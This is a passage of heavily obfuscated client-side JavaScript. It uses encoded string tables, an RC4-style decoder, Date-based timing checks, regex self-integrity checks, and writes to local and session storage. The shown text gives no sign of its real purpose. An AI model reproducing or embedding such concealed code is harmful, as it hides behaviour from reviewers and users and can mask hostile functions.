sT=0x0,sH=so[Xw[0x23]];sT<sH;sT++){if(Xz[s6(0x340)](Xz[s6(0xbae)],Xz['osrMs']))return _0x4f603c(_0x277951,s7[s6(0xd2b)](_0x45db5a,0xc5,s7['NePEU']));else sX+=Xz[s6(0xcd4)](Xw[0x1e],Xz[s6(0xc90)](Xw[0x28],so[Xw[0x24]](sT)[Xw[0x26]](0x10))[s6(0x97d)](-0x2));}return Xw[0x10](sX);},Xn=function(s5,s6){var s7=Xi,s8={'igQCr':function(sO,sU){return Xb['JyTSs'](sO,sU);},'CjneU':function(sO,sU,sP){return Xb['ieNVX'](sO,sU,sP);},'WbsbB':Xb['qGvwN']},s9,so,sX=[],ss=0x0,sm=Xu;for(s9=0x0,s5=Xb['xLOaQ'](XM,s5);Xb[s7(0xc11)](s9,0x100);s9++)sX[s9]=s9;for(s9=0x0;Xb[s7(0x768)](s9,0x100);s9++)ss=Xb['PENXD'](Xb[s7(0x55d)](Xb['UUyji'](ss,sX[s9]),s6[Xw[0x24]](Xb[s7(0x9a0)](s9,s6[Xw[0x23]]))),0x100),so=sX[s9],sX[s9]=sX[ss],sX[ss]=so;s9=0x0,ss=0x0;for(var sR,sv=0x0;Xb[s7(0x840)](sv,s5[Xw[0x23]])&&(Xb['xGSKI'](Xb[s7(0x9a0)](sv,0x2),0x0)||Xb[s7(0x768)](sv,0x3e7));sv=(sR=sv)+0x1){if(Xb[s7(0x2d9)](Xb['ufwYU'],Xb['AOCEG']))return s8[s7(0xad6)](_0x4b3016,s8[s7(0xb46)](_0x1e2ccb,0x60,s8['WbsbB']));else{var sT=Xb['NQkAJ'][s7(0xd96)]('|'),sH=0x0;while(!![]){switch(sT[sH++]){case'0':sm+=Xw[0x19](Xb[s7(0x356)](s5[Xw[0x24]](sv),sX[Xb['PENXD'](Xb['UUyji'](sX[s9],sX[ss]),0x100)]));continue;case'1':sX[ss]=so;continue;case'2':so=sX[s9];continue;case'3':ss=Xb[s7(0x329)](Xb['nGWOp'](ss,sX[s9=Xb[s7(0x9a0)](s9+0x1,0x100)]),0x100);continue;case'4':sX[s9]=sX[ss];continue;}break;}}}return sm;};Xk[Xu]=Xn,XA=arguments;}}var s0=Xr[0x0],s1=Xd[Xi(0x9b7)](Xc,s0),s2=XA[s1];if(!s2){if(Xd[Xi(0x32e)](Xx[Xu],undefined)){if(Xd[Xi(0x32e)](Xd[Xi(0x410)],Xd[Xi(0x708)]))return Xb[Xi(0x43c)](Xb[Xi(0x89)](_0x2db66b,0x2),0x0);else(function(s5){var s6=Xi,s7={'AfqJW':Xb[s6(0x7d9)],'IvRlG':function(ss,sm){var sR=s6;return Xb[sR(0x768)](ss,sm);},'ghiwZ':function(ss,sm){var sR=s6;return Xb[sR(0x6b1)](ss,sm);},'eEaWe':function(ss,sm){return Xb['UUyji'](ss,sm);},'dmMfy':Xb[s6(0xb15)],'txgfR':function(ss,sm){var sR=s6;return Xb[sR(0x89)](ss,sm);},'GyNFb':function(ss,sm){var sR=s6;return Xb[sR(0x55d)](ss,sm);},'nlbOl':function(ss,sm){var sR=s6;return Xb[sR(0x4dc)](ss,sm);},'yTmln':function(ss,sm){return ss<sm;},'eehvN':function(ss,sm){return ss===sm;},'NoBcv':Xb['ZXLHb'],'pvybw':Xb['OUMVv'],'VsjZN':function(ss,sm){var sR=s6;return Xb[sR(0xc9d)](ss,sm);},'KRxPC':function(ss,sm){return ss-sm;},'egwtF':function(ss,sm){var sR=s6;return Xb[sR(0x107)](ss,sm);},'KwoVJ':Xb[s6(0x89b)],'pUVjj':Xb[s6(0x226)],'faoGo':function(ss,sm){var sR=s6;return Xb[sR(0x1fa)](ss,sm);},'FXBIa':function(ss,sm){return ss(sm);},'VMHQK':function(ss,sm,sR){var sv=s6;return Xb[sv(0x8cc)](ss,sm,sR);},'YvsWK':'DtmUf','vUjGv':Xb[s6(0x1ee)],'CPDXx':function(ss,sm){return Xb['nGWOp'](ss,sm);},'mbaHP':function(ss,sm){var sR=s6;return Xb[sR(0x570)](ss,sm);}};if(Xb[s6(0x30d)]!==Xb[s6(0xa5b)]){var s8=[0x1,0x0,0x0],s9=function(){var sR=s6;return s7[sR(0x847)];},so=Xx[s6(0x7ec)][Xu],sX=Xr[so[0x23]];function ss(sR){var sv=s6,sT={'Zlekd':function(sG,sL){var sY=Xv;return Xb[sY(0x836)](sG,sL);}};if(Xb['hqAsh']!==Xb['hqAsh']){var sH=[];for(var sO=0x0,sU=_0x3096fb[sv(0x8c1)];s7['IvRlG'](sO,sU);sO++){sH[sv(0x140)](_0x19bee8[sv(0x637)](s7[sv(0x96d)](s7[sv(0x9bf)](_0x1ac703[sv(0x362)](sO)[sv(0x992)](0x0)*0x4,0x70),0x4)));}return sH[sv(0x8b4)]('');}else{for(var sP=0x0,sB=s8[so[0x23]];Xb[sv(0x6fd)](sP,sB);sP++){Xb[sv(0xd48)](sv(0xdb2),Xb[sv(0xbc7)])?(s8[so[0x22]](so[0x13](so[0xf]())),sB=s8[so[0x23]]):_0x5956e3['push'](_0x35998b[sv(0x637)](sT[sv(0x2ad)](_0x4cc209[sv(0x362)](_0x3ba343)[sv(0x992)](0x0)*0x4+0x70,0x4)));}return Xb[sv(0x16e)](sR,s8[0x0]);}}function sm(sR){var sv=s6,sT={'rLkOi':function(sO,sU){var sP=Xv;return s7[sP(0x48b)](sO,sU);},'erlTs':function(sO,sU){return s7['yTmln'](sO,sU);}};if(s7[sv(0x15c)](s7[sv(0x1e8)],s7[sv(0x8d)]))try{var sH;return _0x31f851?(sH=_0x14b5f4[_0x464d70(0x66,s7['dmMfy'])](),sH-=s7['txgfR'](sH,0x1),s7[sv(0xb6b)](_0x2083d7,sH)):+new _0x29b269();}catch(sO){return+new _0x4bf675();}else{if(s7[sv(0xacf)](s7[sv(0xd67)](+new so[0x12](),Xx['prototype'][so[0x0]]),s7['egwtF'](sX,0xb5)))return s7[sv(0x8e3)]!==s7['pUVjj']?(so[0x2a](),s7[sv(0xbf3)](ss,s5)):sT['rLkOi'](_0x51149a,0x10)&&sT['erlTs'](_0x1458ac,0x12);if(!so[0xd](~sR))return sR;return so[0x2a](),s7[sv(0xcc1)](ss,s5);}}return function(){var sR=s6;if(s7[sR(0x790)]!==s7[sR(0x33d)]){var sv=new so[0xb](s7[sR(0x4fa)](so[0x27],so[0x21])),sT=sv[so[0x25]](s9+Xu)?--s8[0x1]:--s8[0x0];return s7[sR(0xc47)](sm,sT);}else return _0x4df46f[s7[sR(0xbfa)](_0x5434d2,0xf5,'fZNV')];};}else return _0x2af76e>=0xc&&s7['yTmln'](_0x49fa2b,0xe);}(Xk)(),Xx[Xu]=Xf);}XS=Xk[Xu](XS,Xf),XA[s1]=XS;}else{if(Xd[Xi(0x8f4)](Xd[Xi(0xc9a)],Xd['Qgiuo'])){var s3=new _0x236f6e[0xb](Xz[Xi(0x202)](_0x1db581[0x27],_0x1e0c0d[0x21])),s4=s3[_0x6053b[0x25]](Xz['neElP'](_0x47e25f,_0x2eadd1))?--_0xdc529e[0x1]:--_0x44add2[0x0];return Xz[Xi(0x7c6)](_0x26783e,s4);}else XS=s2;}return XS;}else return _0x51d9f1===0x0;},Xq[Xt(0xa20)](Xk,XA,XD);}else _0x52d9da+=0x1,_0x4dc0ae+=0x1,Xz['PQXPo'](_0x55e2f3,0x9,_0x5741ec,0x4000000,0x40000,0x20000,_0x2cb5bc),Xz[Xt(0x22e)](_0x479a8d,0x7,_0x3beefd,0x200000,0x100000,0x1000,function(){return _0x14f6dd>0x1;}),Xz[Xt(0x6b7)](_0x449bf9,0x11,_0x3f7ed3,0x1000,0x800000,0x40000000,function(){var Xc=Xt;return Xz[Xc(0x117)](_0x4f8d66,0x1);});}function Xx(){var XA=Xg,XD={'EiDGm':function(XF,Xc){return Xq['QXzcN'](XF,Xc);},'uvNvj':Xq['SJegu'],'jDFbc':Xq[XA(0x826)],'YcyFA':Xq['fhRzu'],'KAsml':function(XF,Xc,Xf){return XF(Xc,Xf);},'lDICz':Xq[XA(0xbba)],'TJJZt':function(XF,Xc,Xf){var Xi=XA;return Xq[Xi(0xa20)](XF,Xc,Xf);},'uebos':Xq[XA(0x78f)]},Xt=[Xq[XA(0xb59)],Xq[XA(0x8ec)],Xq[XA(0xc66)],Xq[XA(0x682)],Xq['isyvs'],Xq['dkUCz'],Xq[XA(0x619)],XA(0x99a),'W5ZcSmoEWP0AvW',Xq['dsxPm'],Xq[XA(0x28a)]],Xz=Xt[0x0][XA(0x97d)](0x1,0x1),Xu=[Xq['OEZOJ'],Xq[XA(0x8ec)],Xq['ETnLF'],XA(0xb4),Xq['isyvs'],Xq[XA(0xbf9)],Xq[XA(0x619)],Xq['xgOrO'],Xq['tkmlr'],XA(0x587),XA(0x924),XV[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],XV[String[XA(0x637)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],XV[String[XA(0x637)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],XV[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],XV[String['fromCharCode'](0x44,0x61,0x74,0x65)],XV[String[XA(0x637)](0x4d,0x61,0x74,0x68)][String[XA(0x637)](0x72,0x6f,0x75,0x6e,0x64)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],XV[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[XA(0x637)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],XV[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[XA(0x637)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],XV[String[XA(0x637)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[XA(0x637)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],XV[String[XA(0x637)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[XA(0x637)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],XV[String[XA(0x637)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],XV[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],String[XA(0x637)](0x63,0x61,0x6c,0x6c),String[XA(0x637)](0x76,0x61,0x6c,0x75,0x65),String[XA(0x637)](0x25),String[XA(0x637)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[XA(0x637)](0x20),String[XA(0x637)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x70,0x75,0x73,0x68),String[XA(0x637)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[XA(0x637)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[XA(0x637)](0x74,0x65,0x73,0x74),String[XA(0x637)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[XA(0x637)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[XA(0x637)](0x30,0x30),String[XA(0x637)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(XF){var Xc=XA;if(XD[Xc(0x10b)](XD['uvNvj'],XD[Xc(0xbfe)]))return Xc(0xc69);else{var Xf=Xx[Xc(0x7ec)][Xz];try{if(XD[Xc(0xc80)]!==XD['jDFbc'])return _0x337648[Xc(0x7ec)][_0x3996a1[Xc(0x7ec)][_0x211da2][0x0]]=+new _0x576401[(Xc(0x7ec))][_0x24436a][0x16](),_0xfd9885[_0x12ff2a];else Xf[0x17][Xf[0x1c]](Xf[0x1a],Xf[0x20],Xf[0x20]);}catch(Xi){}try{if(XD[Xc(0x10b)](XD['YcyFA'],XD['YcyFA']))return _0x121133[Xc(0x7ec)][_0x2592c1]=_0x4f37e8,_0x23fa9f['prototype'][_0x4ea3db[Xc(0x7ec)][_0x37f2a7][0x0]]=+new _0xf13291['prototype'][_0x147ab4][0x12](),_0x20b706;else Xf[0x14][Xf[0x1c]](Xf[0x1b],Xf[0x20],Xf[0x20]);}catch(Xb){}return Xf[0xb][Xc(0x7ec)][Xz]=Xz,XF;}}],Xr=function(){var XF=XA;if(Xd[XF(0x220)](Xd[XF(0x12e)],'knuzF'))return Xx['prototype'][Xz]=Xu,Xx['prototype'][Xx[XF(0x7ec)][Xz][0x0]]=+new Xx[(XF(0x7ec))][Xz][0x12](),Xt;else{var Xc=_0x5f583e[XD[XF(0x413)](_0x27c31d,0xd1,XD['KAsml'](_0x2bff00,0xd,XD[XF(0xabc)]))](this,arguments);return Xc[XD[XF(0x194)](_0x3e4644,0x73,XD['TJJZt'](_0x279c8d,0x9,XD[XF(0x5b3)]))]();}};return(Xx=Xr)();}return function(XA,XD){var Xt=Xg,Xz={'hatHL':function(XF,Xc,Xf){var Xi=Xv;return Xq[Xi(0x69a)](XF,Xc,Xf);},'vZfze':Xq[Xt(0x1bf)],'eScdK':Xq[Xt(0x9ec)],'tJBMM':function(XF){var Xc=Xt;return Xq[Xc(0x7a)](XF);},'LVCxj':Xq[Xt(0x663)],'lkAkJ':Xq[Xt(0xbea)]};if(Xq[Xt(0x316)](Xq[Xt(0xcde)],Xq[Xt(0xcde)]))return 0x1;else{var Xu=Xq[Xt(0x18d)](XA),Xr=parseInt;function XF(Xc,Xf){var Xi=Xt;return Xd[Xi(0xa89)](Xi(0x7c7),Xd[Xi(0x968)])?Xk(Xd[Xi(0xa29)](Xf,0x5),Xc):(_0x13ebb7=_0x129c3a[Xz['hatHL'](_0x1f630d,0xe4,Xz[Xi(0x430)])][Xz[Xi(0x171)](_0x2e9886,0x11c,Xz[Xi(0x22d)])](Xz[Xi(0x6d3)](_0x5e6953)),_0x2b4202=new _0x1e7743[(Xz['hatHL'](_0x6f06f0,0xf9,Xz[Xi(0x32a)]))](Xz[Xi(0x6d3)](_0x5d0ea0),{}),_0x26b643[Xz[Xi(0x171)](_0x4ab743,0xb4,Xz[Xi(0x25d)])]=_0x1a3aec,_0x3d2f53++,!0x1);}while(!![]){if(Xq['WpOGE'](Xt(0xdbd),Xq[Xt(0x3c8)]))return _0x516d2b===0x5;else{try{if(Xq['joOgj'](Xq[Xt(0x9b3)],Xq['gbsXY']))return Xd[Xt(0x8a4)](_0x2e2a41,0x10)&&Xd[Xt(0x323)](_0x2e7897,0x12);else{if(Xq[Xt(0xd8e)](Xq[Xt(0xab8)](Xq[Xt(0xd8e)](Xq['rGrVA'](Xq[Xt(0x6b0)](Xq[Xt(0x9aa)](Xq['QdezT'](Xq[Xt(0x481)](Xq[Xt(0xa20)](Xr,Xq[Xt(0x3bb)](XF,Xq[Xt(0x68f)],-0x1),0x10),Xq[Xt(0x8dd)](Xr,Xq[Xt(0xa20)](XF,Xq['MmxoM'],0x0),0x10)),Xr(Xq['xCyef'](XF,Xq[Xt(0x17b)],0x1),0x10)),Xr(Xq[Xt(0x69a)](XF,Xq[Xt(0x7d)],0x2),0x10)),Xq['XkOFr'](Xr,XF(Xq[Xt(0x9a7)],0x3),0x10)),Xq[Xt(0x69a)](Xr,Xq[Xt(0x69a)](XF,Xq[Xt(0x52d)],0x5),0x10)),Xq['INgYS'](Xr,Xq[Xt(0x405)](XF,Xq[Xt(0xc73)],0x7),0x10)),Xr(Xq[Xt(0x405)](XF,Xq[Xt(0xbba)],0x8),0x10)),Xq['xnegH'](Xr,Xq[Xt(0x8dd)](XF,Xq[Xt(0x2ff)],0x9),0x10))===XD)break;}}catch(Xc){}Xu[Xt(0x140)](Xu[Xt(0xd9f)]());}}}}(Xx,0x32c19f1),Xk;}(window),Xj=!0x1;return function(XV,Xg,Xd){var Xp=XI,Xh={'bwvQz':function(Xa,XE,XZ){var XK=Xv;return Xq[XK(0x1b7)](Xa,XE,XZ);},'JatKh':Xq[Xp(0x47d)],'Nmpfn':Xq[Xp(0xc1c)],'vFnDH':function(Xa,XE){var XZ=Xp;return Xq[XZ(0xb9d)](Xa,XE);},'bcsDM':function(Xa,XE){return Xa!==XE;},'mcSWd':Xq[Xp(0x3d0)],'AUnfD':function(Xa,XE,XZ){var XK=Xp;return Xq[XK(0x5d5)](Xa,XE,XZ);},'wegEA':Xq[Xp(0x2f2)],'eIXKU':function(Xa,XE,XZ){return Xq['WrRgZ'](Xa,XE,XZ);},'wzRjs':Xq[Xp(0x7d)],'Zzffc':function(Xa,XE){return Xa>XE;},'oxlkm':function(Xa,XE){var XZ=Xp;return Xq[XZ(0xa4)](Xa,XE);},'JVIdo':function(Xa,XE){return Xa!=XE;},'AhTEr':function(Xa,XE){return Xa+XE;},'LBnQK':function(Xa,XE){return Xq['FuPXN'](Xa,XE);},'xsCHB':function(Xa,XE){return Xa-XE;},'JCTMn':Xq['XZkLO'],'hrNrV':function(Xa,XE){var XZ=Xp;return Xq[XZ(0x434)](Xa,XE);},'aUcIv':function(Xa,XE){var XZ=Xp;return Xq[XZ(0x316)](Xa,XE);},'tgNpH':Xp(0x63e),'isdCU':function(Xa,XE,XZ){return Xq['jAReL'](Xa,XE,XZ);},'IizQs':Xq['fsbxh'],'LSMEX':Xq[Xp(0x78f)]},Xy=Xj?function(){var Xa=Xp,XE={'mXUqt':function(XK,XJ){return XK===XJ;},'ffzHO':function(XK,XJ,XQ){var XN=Xv;return Xh[XN(0xae2)](XK,XJ,XQ);},'dDLEy':Xh[Xa(0x2c0)],'kQeUC':Xh[Xa(0x67e)],'kwcTJ':function(XK,XJ){var XQ=Xa;return Xh[XQ(0x80)](XK,XJ);},'FnEnn':function(XK,XJ){return XK+XJ;}};if(Xh['bcsDM'](Xh['mcSWd'],Xh[Xa(0x84e)]))return XE['mXUqt'](_0x448ab1[XE[Xa(0x979)](_0x54cb86,0xb9,XE[Xa(0x6f1)])],_0x5737d3[XE[Xa(0x979)](_0x48456a,0x65,XE[Xa(0xb9b)])])&&XE[Xa(0xc3a)](XE[Xa(0x5f2)](_0x373666[_0x2047ec(0x65,XE[Xa(0xb9b)])],_0x5f5c10[XE[Xa(0x979)](_0x22f5f6,0xb9,XE[Xa(0x6f1)])]),0x0);else{var XZ=Xh[Xa(0x56c)](oK,0xba,Xl(0xb,Xh[Xa(0x5c3)]));return B[Xh[Xa(0x629)](oK,0x5d,Xh[Xa(0xae2)](Xl,0x7,Xh['wzRjs']))](XZ);}}:function(){var Xa=Xp,XE={'eiSNy':function(XJ,XQ){return XJ!=XQ;},'kJgKz':function(XJ,XQ){var XN=Xv;return Xh[XN(0xc2f)](XJ,XQ);},'QRTZh':function(XJ,XQ){var XN=Xv;return Xh[XN(0x9a4)](XJ,XQ);},'BKMwB':function(XJ,XQ){return XJ-XQ;},'mDVxS':function(XJ,XQ){return Xh['AhTEr'](XJ,XQ);},'KWmDb':function(XJ,XQ){var XN=Xv;return Xh[XN(0x57e)](XJ,XQ);},'WsuuM':function(XJ,XQ){var XN=Xv;return Xh[XN(0xbe0)](XJ,XQ);}};if(Xh[Xa(0x2cc)](Xh[Xa(0xa8f)],Xh[Xa(0xa8f)])){var XZ={'PBJTx':function(XJ,XQ){var XN=Xa;return XE[XN(0x393)](XJ,XQ);},'fWoEM':function(XJ,XQ){var XN=Xa;return XE[XN(0x34c)](XJ,XQ);}};return _0x531acb=_0x300e2e,_0xc15123++,XE[Xa(0xa0b)](XE[Xa(0xac)](XE[Xa(0xbe3)](_0x2f59bf,_0x49acf1)[_0x4db3f3[0x29]](_0x271fc8+0xf),0xa),0x0)&&+new _0x538a66[0x11]()-_0x5d9a02[Xa(0x7ec)][_0x31edf0[0x0]]<XE[Xa(0x87c)](_0x192e36,0xb5)?(_0x40a599=!_0x50fc30||!_0x240680||!_0xee6984?_0x5b705f:_0x5f59ae,(function(){var XJ=Xa;return XZ['PBJTx']((_0x7e35a4[0x19](_0x127fdd[0x14],_0x451d4d[0x20])[_0x35017d[0x23]][_0x209e6b[0x20]]+_0x2c168a)[_0x501b13[0x29]](0x9)-0x28,0x0)?(_0x542256=_0x5861d7?_0x1c820f:_0x22bd9b,_0x766329):_0x6a5c97[0x2a](XZ[XJ(0xd26)](_0x7d109d,_0x401828));}())):_0x4615b8[0x2a](XE[Xa(0x1a5)](_0x2017da,_0x1b8d79[_0x5f1d22[0x24]]));}else{if(Xh[Xa(0x94a)](Xd,Xg)){if(Xh[Xa(0xed)](Xh[Xa(0x36b)],Xh[Xa(0x36b)]))return Xh['Zzffc'](_0x466380,0x0);else{var XK=XV[Xh['isdCU'](oK,0xd1,Xh[Xa(0x457)](Xl,0xd,Xh[Xa(0xd44)]))](this,arguments);return XK[Xh['AUnfD'](oK,0x73,Xl(0x9,Xh[Xa(0xc5d)]))]();}}}};return Xy;};}(),or=function XI(){var Xq=oZ,Xl={'wdAsb':function(XV,Xg,Xd){return XV(Xg,Xd);},'yZWcv':function(XV,Xg){return XV>=Xg;},'TeKiB':Xq(0x30a),'iMZdB':function(XV,Xg){return XV!=Xg;},'wEOde':function(XV,Xg){return XV<Xg;},'nwwQT':function(XV,Xg){return XV===Xg;},'SbqAE':Xq(0x906),'RGaHF':function(XV,Xg){return XV===Xg;},'ghcXc':Xq(0xea),'bxEfO':function(XV,Xg){return XV+Xg;},'jKaQc':function(XV,Xg){return XV*Xg;},'uTywI':function(XV,Xg){return XV%Xg;},'kCACy':function(XV,Xg){return XV-Xg;},'ZePtG':function(XV,Xg){return XV-Xg;},'EYeaY':function(XV,Xg){return XV%Xg;},'kVagS':function(XV,Xg){return XV%Xg;},'yVLrX':function(XV,Xg){return XV&Xg;},'kIfiN':Xq(0x911),'GsexJ':function(XV){return XV();},'bvDAe':function(XV,Xg,Xd){return XV(Xg,Xd);},'eexYZ':'glZu','DNCTh':function(XV,Xg){return XV===Xg;},'gBKwz':function(XV,Xg){return XV==Xg;},'Dsxuc':function(XV,Xg,Xd){return XV(Xg,Xd);},'tnZMj':Xq(0xc61),'zHSVm':function(XV,Xg){return XV>=Xg;},'MHPGb':Xq(0x627),'zfMBc':'iPBmN','QkxPd':function(XV,Xg){return XV===Xg;},'SAIEL':'qBzGB','mcjXD':Xq(0x739),'IyFmX':Xq(0x782),'BgYvo':Xq(0x4c7),'TNQPa':Xq(0x346),'cytOZ':'WPCKWOy4WPij','cWyVJ':'AvhdJ8kz','XTbvb':Xq(0x342),'CRPVd':Xq(0x81d),'dXQYB':Xq(0x9e4),'pKprn':'WQldRwfTW6ddKW','vJSpm':Xq(0xb76),'TjNPM':function(XV,Xg){return XV===Xg;},'bLkGq':'4Uq2','zXydZ':function(XV,Xg,Xd){return XV(Xg,Xd);},'wNnVH':function(XV,Xg){return XV!==Xg;},'ZDJJu':Xq(0xcac),'pdKXu':Xq(0x8c5),'znjyI':function(XV,Xg){return XV<Xg;},'mKEXQ':function(XV,Xg){return XV===Xg;},'HEokT':function(XV,Xg){return XV-Xg;},'Pzbou':function(XV,Xg){return XV*Xg;},'NdhVU':'pQSHu','rVMOA':Xq(0xc69),'KkFNm':function(XV,Xg){return XV<Xg;},'kXQzl':Xq(0x160),'PwkOv':function(XV,Xg){return XV%Xg;},'nmCXi':Xq(0x52e),'hilXz':Xq(0xc95),'axvhw':Xq(0x6ab),'tZKxM':function(XV,Xg){return XV>Xg;},'Kfqju':function(XV,Xg){return XV(Xg);},'XoPcD':'jqHHe','KZrKg':Xq(0x9ac),'jxVHQ':Xq(0xc31),'cjFFv':Xq(0x613),'jNPCK':Xq(0xa9b),'BcTNq':function(XV,Xg,Xd){return XV(Xg,Xd);},'tRAAX':function(XV,Xg,Xd){return XV(Xg,Xd);},'MeTSy':Xq(0x6f0),'aeQdj':Xq(0x462),'xFIKp':Xq(0x748),'drvAl':function(XV,Xg){return XV+Xg;},'eKnER':Xq(0xa31),'WiyIr':'reWtg','TirqF':Xq(0x614),'hyYaq':function(XV,Xg){return XV!==Xg;},'fZrUM':Xq(0x19a),'TXiSV':Xq(0xa50),'tSFDW':function(XV,Xg,Xd){return XV(Xg,Xd);},'BcDKg':Xq(0xa1),'psRid':Xq(0x553),'bbUPk':Xq(0xc85),'ypVCA':Xq(0x7fd),'pGsKp':Xq(0xc75),'MrYcz':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'FHEfK':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'KLjhB':function(XV,Xg,Xd,Xp,Xh,Xy){return XV(Xg,Xd,Xp,Xh,Xy);},'XHRaq':Xq(0x494),'qUpfo':function(XV){return XV();},'kaBzs':Xq(0x61a),'AcRsb':Xq(0x73f),'jiAZj':function(XV,Xg){return XV!==Xg;},'mnSod':Xq(0x882),'BbYnP':function(XV,Xg){return XV+Xg;},'GhHPY':function(XV,Xg){return XV+Xg;},'TlVfI':function(XV,Xg,Xd){return XV(Xg,Xd);},'hrbxw':Xq(0x43e),'XHQlt':function(XV,Xg,Xd){return XV(Xg,Xd);},'sSzyS':Xq(0x46a),'FtyTq':function(XV,Xg,Xd){return XV(Xg,Xd);},'SfOUQ':Xq(0x857),'LFSaI':function(XV,Xg,Xd){return XV(Xg,Xd);},'qoIRZ':Xq(0x549),'ovdcw':'JA&e','gtawp':'1GMv','gfvPb':function(XV,Xg,Xd){return XV(Xg,Xd);},'nonAY':function(XV,Xg,Xd){return XV(Xg,Xd);},'wiXAH':function(XV,Xg,Xd){return XV(Xg,Xd);},'Vphiz':Xq(0xd83),'qYggf':function(XV,Xg,Xd){return XV(Xg,Xd);},'gVgQu':'AqSn','ZTXJM':function(XV,Xg,Xd){return XV(Xg,Xd);},'drvvR':function(XV,Xg,Xd){return XV(Xg,Xd);},'bjNVb':'YEoF','EWMeE':function(XV,Xg,Xd){return XV(Xg,Xd);}},Xj=function(XV){var Xg=Xq,Xd={'Lzcib':function(XA,XD){var Xt=Xv;return Xl[Xt(0x3f5)](XA,XD);},'iFuot':Xl[Xg(0xd0a)],'uxrlU':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0xa11)](XA,XD,Xt);},'bVSPS':Xg(0x913),'puvsw':function(XA,XD){var Xt=Xg;return Xl[Xt(0xd9b)](XA,XD);},'bVSjr':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7c5)](XA,XD);},'VYBrN':Xl[Xg(0x98c)],'DzJHd':Xl[Xg(0x2ba)],'cxUPT':function(XA,XD){var Xt=Xg;return Xl[Xt(0x919)](XA,XD);},'kJUOr':function(XA,XD){var Xt=Xg;return Xl[Xt(0x31d)](XA,XD);},'FMbLU':function(XA,XD){var Xt=Xg;return Xl[Xt(0x13d)](XA,XD);},'ZBHJH':function(XA,XD){return XA+XD;},'hPEmT':function(XA,XD){var Xt=Xg;return Xl[Xt(0x400)](XA,XD);},'KEQKT':Xl[Xg(0x712)],'BNCIi':Xl[Xg(0x67d)],'yWkPh':function(XA,XD){var Xt=Xg;return Xl[Xt(0x794)](XA,XD);},'DDrax':'RgKzq','yazLU':Xl[Xg(0x349)],'QlVnY':function(XA,XD){return Xl['PwkOv'](XA,XD);},'btTOg':function(XA,XD){return XA<XD;},'bFdTf':function(XA,XD){var Xt=Xg;return Xl[Xt(0xca7)](XA,XD);},'ptefR':Xl['nmCXi'],'yVcxc':Xl[Xg(0x230)],'LqrVA':function(XA,XD){var Xt=Xg;return Xl[Xt(0x85b)](XA,XD);},'qGJfV':Xl[Xg(0x762)],'MnJrf':function(XA,XD){var Xt=Xg;return Xl[Xt(0x7af)](XA,XD);},'miehI':function(XA,XD){var Xt=Xg;return Xl[Xt(0x400)](XA,XD);},'xqZNM':function(XA,XD){return Xl['Kfqju'](XA,XD);},'qjSsT':Xl['XoPcD'],'mHygc':Xl[Xg(0x6ed)],'yUebH':Xl['jxVHQ'],'HHkGK':Xg(0x84d),'TmhjJ':Xl[Xg(0x5e7)],'MmXVo':function(XA,XD,Xt){return Xl['zXydZ'](XA,XD,Xt);},'CfSow':Xl['jNPCK'],'JjYTF':function(XA,XD,Xt){return Xl['BcTNq'](XA,XD,Xt);},'clPpf':function(XA,XD,Xt){var Xz=Xg;return Xl[Xz(0x447)](XA,XD,Xt);},'JLimy':'lpzl','xKEWi':function(XA,XD,Xt){return 